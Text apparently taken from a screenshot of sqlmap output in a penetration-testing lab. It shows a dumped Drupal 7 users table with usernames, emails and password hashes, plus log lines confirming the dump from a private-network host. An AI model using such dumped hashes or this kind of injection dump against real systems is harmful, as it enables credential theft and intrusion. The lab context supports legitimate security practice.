 Table: users
[3 entries]
| uid | data
| init | mail | name | pass | login
| theme | access | status | created | picture | timezone | signature | language | signature_format |
| 0 | NULL
| <blank> | <blank> | <blank> | <blank> | 0
| <blank> | 0 | 0 | 0 | 0 | NULL | <blank> | <blank> | NULL |
| 1 | a:2:{s:7:"contact";i:0;s:7:"overlay";i:1;}
| dc8blah@dc8blah.org | dcau-user@outlook.com | admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z | 1567766626
| <blank> | 1567766818 | 1 | 1567489015 | 0 | Australia/Brisbane | <blank> | <blank> | filtered_html |
| 2 | a:5:{s:16:"ckeditor_default";s:1:"t";s:20:"ckeditor_show_toggle";s:1:"t";s:14:"ckeditor_width";s:4:"100%";s:13:"ckeditor_lang";s:2:"en";s:18:"cke
ditor_auto_lang";s:1:"t";} | john@blahsdfsfd.org | john@blahsdfsfd.org | john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF | 1567497783
| <blank> | 1567498512 | 1 | 1567489250 | 0 | Australia/Brisbane | <blank> | <blank> | filtered_html |
[11:33:57] [INFO] table 'd7db.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.30.0.158/dump/d7db/users.csv'
[11:33:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[11:33:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.30.0.158'
[11:33:57] [WARNING] your sqlmap version is outdated
Trash
Home
tools